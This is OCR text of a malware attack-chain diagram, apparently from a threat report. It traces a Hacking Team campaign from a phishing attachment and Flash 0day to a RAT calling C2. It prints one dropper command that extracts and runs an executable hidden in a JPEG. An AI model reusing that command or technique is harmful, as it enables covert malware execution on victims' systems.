 Email with a
malicious
attachment
①
Induces the user to
extract and view
the docx file
②
W
JPEG
RAR Compressed
package
③
Open the docx to
execute flash
Flash 0day
Exploit
④
execute
ShellCode
⑤
cd /d %~dp0 & rar.exe e -o+ -
r -inul *.rar scan042.jpg &
rar.exe e -o+ -r -inul
scan042.jpg backup.exe &
backup.exe
JPEG embedded
with RAR code
⑥
RAR
Decompress &
execute malicious
exe
⑦
]HackingTeam[
EXE
Hacking Team RAT
Upload
⑧
C2